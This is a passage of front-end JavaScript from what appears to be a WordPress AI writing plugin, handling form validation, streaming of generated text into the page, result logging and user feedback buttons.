                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgStop = wpaicgForm.getElementsByClassName('wpaicg-prompt-stop-generate')[0];
                    var max_tokens = wpaicgMaxToken.value;
                    var temperature = wpaicgTemperature.value;
                    var top_p = wpaicgTopP.value;
                    var best_of = wpaicgBestOf.value;
                    var frequency_penalty = wpaicgFP.value;
                    var presence_penalty = wpaicgPP.value;
                    var error_message = false;
                    if (max_tokens === '') {
                        error_message = 'Please enter max tokens';
                    } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 8000) {
                        error_message = 'Please enter a valid max tokens value between 1 and 8000';
                    } else if (temperature === '') {
                        error_message = 'Please enter temperature';
                    } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
                        error_message = 'Please enter a valid temperature value between 0 and 1';
                    } else if (top_p === '') {
                        error_message = 'Please enter Top P';
                    } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
                        error_message = 'Please enter a valid Top P value between 0 and 1';
                    } else if (best_of === '') {
                        error_message = 'Please enter best of';
                    } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
                        error_message = 'Please enter a valid best of value between 0 and 1';
                    } else if (frequency_penalty === '') {
                        error_message = 'Please enter frequency penalty';
                    } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
                        error_message = 'Please enter a valid frequency penalty value between 0 and 2';
                    } else if (presence_penalty === '') {
                        error_message = 'Please enter presence penalty';
                    } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
                        error_message = 'Please enter a valid presence penalty value between 0 and 2';
                    }
                    if (error_message) {
                        alert(error_message);
                    } else {
                        if (typeof wpaicgFormData.fields === 'object') {
                            for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                var form_field = wpaicgFormData.fields[i];
                                var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                                var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                                var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                                var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                                
                                if (field_type !== 'radio' && field_type !== 'checkbox') {
                                    var field_value = field.value;
                                    if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                                        if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min + ' characters';
                                        } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max + ' characters';
                                        } else if (field_type === 'email' && !wpaicg_PlayGround.validate.email(field_value)) {
                                            error_message = field_label + ' must be email address';
                                        } else if (field_type === 'url' && !wpaicg_PlayGround.validate.url(field_value)) {
                                            error_message = field_label + ' must be url';
                                        }
                                    } else if (field_type === 'number') {
                                        if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min;
                                        } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max;
                                        }
                                    }
                                } else if (field_type === 'checkbox' || field_type === 'radio') {
                                    var field_inputs = field.getElementsByTagName('input');
                                    var field_checked = false;
                                    if (field_inputs && field_inputs.length) {
                                        for (var y = 0; y < field_inputs.length; y++) {
                                            var field_input = field_inputs[y];
                                            if (field_input.checked) {
                                                field_checked = true;
                                            }
                                        }
                                    }
                                    if (!field_checked) {
                                        error_message = field_label + ' is required';
                                    }
                                }
                            }
                        }
                        if(error_message){
                            alert(error_message);
                        }
                        else{
                            if (typeof wpaicgFormData.fields === 'object') {
                                for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                    var form_field = wpaicgFormData.fields[i];
                                    var field_type = form_field.type;
                                    var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                    var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                                    var field_value;
                                    if (field_type === 'checkbox' || field_type === 'radio') {
                                        field_value = '';
                                        var field_inputs = field.getElementsByTagName('input');
                                        if (field_inputs && field_inputs.length) {
                                            for (var y = 0; y < field_inputs.length; y++) {
                                                var field_input = field_inputs[y];
                                                if (field_input.checked) {
                                                    var current_field_value = field_input.value;
                                                    if (current_field_value !== undefined && current_field_value !== '') {
                                                        field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                                    }
                                                }
                                            }
                                        }
                                    } else {
                                        field_value = field.value;
                                    }
                                    var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                                }
                            }
                            let queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                            wpaicg_PlayGround.loading.add(wpaicgGenerateBtn);
                            wpaicgSaveResult.style.display = 'none';
                            wpaicgStop.style.display = 'inline';
                            wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                            queryString += '&source_stream='+formSource+'&nonce='+wpaicgFormData.ajax_nonce;
                            var eventID = Math.ceil(Math.random()*1000000);

                            // Set the eventID as a data attribute on all thumbs up buttonsß
                            for (var i = 0; i < wpaicgThumbsUpButtons.length; i++) {
                                wpaicgThumbsUpButtons[i].setAttribute('data-eventid', eventID);
                            }

                            // Set the eventID as a data attribute on all thumbs down buttons
                            for (var i = 0; i < wpaicgThumbsDownButtons.length; i++) {
                                wpaicgThumbsDownButtons[i].setAttribute('data-eventid', eventID);
                            }

                            wpaicgStop.setAttribute('data-event',eventID);
                            window['eventGenerator'+eventID] = new EventSource(wpaicgFormData.event + '&' + queryString);
                            if(formSource === 'form'){
                                queryString += '&action=wpaicg_form_log';
                            }
                            else{
                                queryString += '&action=wpaicg_prompt_log';
                            }
                            wpaicg_PlayGround.process(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines);
                        }
                    }
                })
            }

            // Function to handle the feedback button click
            var handleFeedbackButtonClick = function(e) {
                e.preventDefault();
                var button = e.currentTarget;
                var formID = button.getAttribute('data-id');
                var eventID = button.getAttribute('data-eventid');
                var feedbackType = button.id.replace('wpaicg-prompt-', '');
                var wpaicgFormData = window['wpaicgForm' + formID];
                var modal = jQuery('#wpaicg_feedbackModal');
                var datasource = wpaicgFormData.datasource;
                var textareaID = wpaicgFormData.feedbackID;

                // Update the emoji in the modal
                modal.find('.emoji').text(feedbackType == 'thumbs_up' ? '👍' : '👎');
                
                modal.fadeIn();
                jQuery('.wpaicg_feedbackModal-overlay').fadeIn();

                // Define the action parameter
                var myaction = (datasource === 'promptbase') ? 'wpaicg_save_prompt_feedback' : 'wpaicg_save_feedback';

                // Handle the submit feedback button click
                jQuery('#wpaicg_submitFeedback').off('click').on('click', function() {
                    modal.find('textarea').attr('id', textareaID);
                    var comment = jQuery('#' + textareaID).val();
                    console.log('comment: ' + comment);
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);
                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    // Send AJAX request to save feedback
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send('action=' + myaction + '&formID=' + formID + '&feedback=' + feedbackType + '&comment=' + encodeURIComponent(comment) + '&nonce=' + wpaicgFormData.ajax_nonce + '&formname=' + wpaicgFormData.name + '&sourceID=' + wpaicgFormData.sourceID + '&response=' + responseText + '&eventID=' + eventID);
                    xhttp.onreadystatechange = function(oEvent) {
                        if (xhttp.readyState === 4) {
                            if (xhttp.status === 200) {
                                var response = JSON.parse(xhttp.responseText);
                                if (response.status === 'success') {
                                    // Upon successful feedback submission:
                                    
                                    // Disable the clicked feedback button and hide the other one
                                    if (feedbackType === 'thumbs_up') {
                                        document.getElementById('wpaicg-prompt-thumbs_up').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'none';
                                    } else {
                                        document.getElementById('wpaicg-prompt-thumbs_down').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'none';
                                    }
                                    // clear the feedback text area
                                    jQuery('#' + textareaID).val('');
                                    
                                } else {
                                    alert(response.msg); // Show the error message returned from the backend
                                }
                            } else {
                                alert('Error: ' + xhttp.status + ' - ' + xhttp.statusText + '\n\n' + xhttp.responseText);
                            }
                            modal.fadeOut();
                            jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                        }
                    }
                                      
                });

                // Handle the close modal button click
                jQuery('#closeFeedbackModal').off('click').on('click', function() {
                    modal.fadeOut();
                    jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                });
            };

            // Attach event listeners
            for (var k = 0; k < wpaicgThumbsUpButtons.length; k++) {
                wpaicgThumbsUpButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }
            for (var k = 0; k < wpaicgThumbsDownButtons.length; k++) {
                wpaicgThumbsDownButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }

        }
    },
    process: function(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines){
        var wpaicg_PlayGround = this;
        var wpaicg_break_newline = wpaicgParams.logged_in === "1" ? '<br/><br/>' : '\n';
        var startTime = new Date();
        var wpaicg_response_events = 0;
        var wpaicg_newline_before = false;
        var prompt_response = '';
        var wpaicg_limited_token = false;
        var count_line = 0;
        var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
        var currentContent = '';
        window['eventGenerator'+eventID].onmessage = function (e) {
            currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);

            if (e.data === "[LIMITED]") {
                console.log('Limited token');
                wpaicg_limited_token = true;
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } else if (e.data.includes("GoogleError")) {
                var error_message = e.data.match(/GoogleError: (.*)/);
                if (error_message) {
                    alert('Error: ' + error_message[1]);
                } else {
                    alert('Unknown error occurred');
                }
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } 
            // else if data is DONE then close the event
            else if (e.data === "[DONE]") {
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            }
            else {
                var result = JSON.parse(e.data);

                // Check if the response contains the finish_reason property and if it's set to "stop"
                var hasFinishReason = result.choices && 
                result.choices[0] && 
                (result.choices[0].finish_reason === "stop" || 
                result.choices[0].finish_reason === "length") ||
                (result.choices[0].finish_details && 
                result.choices[0].finish_details.type === "stop");

                if (hasFinishReason) {
                    count_line += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    wpaicg_response_events = 0;
                }
                var content_generated = '';
                if (result.error !== undefined) {
                    content_generated = result.error.message;
                } else {
                    content_generated = result.choices[0].delta !== undefined ? (result.choices[0].delta.content !== undefined ? result.choices[0].delta.content : '') : result.choices[0].text;
                }
                prompt_response += content_generated;

                // Preserve leading/trailing spaces when appending
                if(content_generated.trim() === '' && content_generated.includes(' ')) {
                    content_generated = '&nbsp;';
                }
                // if response is not text area then if content_generated is /n then add <br/>
                if(wpaicgFormData.response !== 'textarea'){
                    if(content_generated === '\n'){
                        content_generated = '<br/>';
                    }
                }
                
                if ((content_generated === '\n' || content_generated === ' \n' || content_generated === '.\n' || content_generated === '\n\n' || content_generated === '"\n') && wpaicg_response_events > 0 && currentContent !== '') {
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                    }
                }
                else if(content_generated.indexOf("\n") > -1 && wpaicg_response_events > 0 && currentContent !== ''){
                    if (!wpaicg_newline_before) {
                        wpaicg_newline_before = true;
                        if(wpaicgFormData.response === 'textarea'){
                            if(!wpaicg_PlayGround.editor(formID)){
                                content_generated = content_generated.replace(/\n/g,'<br>');
                            } 
                        }
                        else{
                            content_generated = content_generated.replace(/\n/g,'<br>');
                        }
                        wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                    }
                }
                
                
                else if (content_generated === '\n' && wpaicg_response_events === 0 && currentContent === '') {

                } else {
                    wpaicg_newline_before = false;
                    wpaicg_response_events += 1;
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + content_generated);
                }
            }
            if (count_line === wpaicg_limitLines) {
                if(!wpaicg_limited_token) {
                    let endTime = new Date();
                    let timeDiff = endTime - startTime;
                    timeDiff = timeDiff / 1000;
                    queryString += '&prompt_id=' + wpaicgFormData.id + '&prompt_name=' + wpaicgFormData.name + '&prompt_response=' + encodeURIComponent(prompt_response) + '&duration=' + timeDiff + '&_wpnonce=' + wpaicgFormData.nonce + '&source_id=' + wpaicgFormData.sourceID + '&eventID=' + eventID;
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send(queryString);
                    xhttp.onreadystatechange = function (oEvent) {
                        if (xhttp.readyState === 4) {

                        }
                    }
                }
                wpaicg_PlayGround.eventClose(eventID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicg_limited_token);
            }
        }
    },
    editor: function (form_id){
        var basicEditor = true;
        if(wpaicg_prompt_logged){
            var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
            if ( document.getElementById('wp-wpaicg-prompt-result-'+form_id+'-wrap').classList.contains('tmce-active') && editor ) {
                basicEditor = false;
            }
        }
        return basicEditor;
    },
    setContent: function (type, form_id, value) {
        // Always replace &nbsp; with a space first
        value = value.replace(/&nbsp;/g, ' ');
    
        if (type === 'textarea') {
            if (this.editor(form_id)) {
                // For non-logged-in users (plain textarea), just set the value without modifying spaces further
                document.getElementById('wpaicg-prompt-result-' + form_id).value = value;
            } else {
                // For logged-in users (TinyMCE), apply the &nbsp; transformation to preserve spaces
                value = value.replace(/ /g, '&nbsp;');
                var editor = tinyMCE.get('wpaicg-prompt-result-' + form_id);
                editor.setContent(value);
            }
        } else {
            // For inline display, preserve spaces using &nbsp;
            document.getElementById('wpaicg-prompt-result-' + form_id).innerHTML = value.replace(/ /g, '&nbsp;');
        }
    },
    getContent: function (type,form_id){
        if(type === 'textarea') {
            if (this.editor(form_id)) {
                return document.getElementById('wpaicg-prompt-result-'+form_id).value
            } else {
                var editor = tinyMCE.get('wpaicg-prompt-result-'+form_id);
                var content = editor.getContent();
                content = content.replace(/<\/?p(>|$)/g, "");
                return content;
            }
        }
        else return document.getElementById('wpaicg-prompt-result-'+form_id).innerHTML;
    },
    loading: {
        add: function (btn){
            btn.setAttribute('disabled','disabled');
            btn.innerHTML += '<span class="wpaicg-loader"></span>';
        },
        remove: function (btn){
            btn.removeAttribute('disabled');
            btn.removeChild(btn.getElementsByTagName('span')[0]);
        }
    },
    eventClose: function (eventID,btn,btnResult,btn_generator,wpaicg_limited_token){
        btn.style.display = 'none';
        if(!wpaicg_limited_token) {
            btnResult.style.display = 'block';
        }
        this.loading.remove(btn_generator);
        window['eventGenerator'+eventID].close();
    },
    validate: {
        email: function (email){
            return String(email)
                .toLowerCase()
                .match(
                    /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
                );
        },
        url: function (url){
            try {
                new URL(url);
                return true;
            } catch (err) {
                return false;
            }
        }
    }
}
wpaicgPlayGround.init();
